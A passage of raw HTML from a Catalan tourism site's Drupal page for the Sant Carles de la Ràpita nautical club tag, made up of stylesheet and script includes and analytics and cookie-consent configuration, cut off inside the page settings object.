

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/taxonomy/term/1015
body_size: 128829
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Club Nàutic de Sant Carles de la Ràpita" href="https://terresdelebre.travel/taxonomy/term/1015/feed" />
<meta about="/taxonomy/term/1015" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Club Nàutic de Sant Carles de la Ràpita" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/taxonomy/term/1015" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/1015" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/taxonomy/term/1015" />
<meta property="og:title" content="Club Nàutic de Sant Carles de la Ràpita" />
    <title>Club Nàutic de Sant Carles de la Ràpita | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/node/node.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t6rqt4");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t6rqt4");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t6rqt4");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t6rqt4");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6rqt4");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t6rqt4");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t6rqt4"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t6rqt4"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"qqW72S4AZQHhnaT9mauVDZHM5zvKv2rwhGds4jub_jY","jquery_version":"2.2","jquery_version_token":"2uhPIXpl7vJyE3jPFSHwNWzhIWIJGRD8WD0E83OSfBA","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/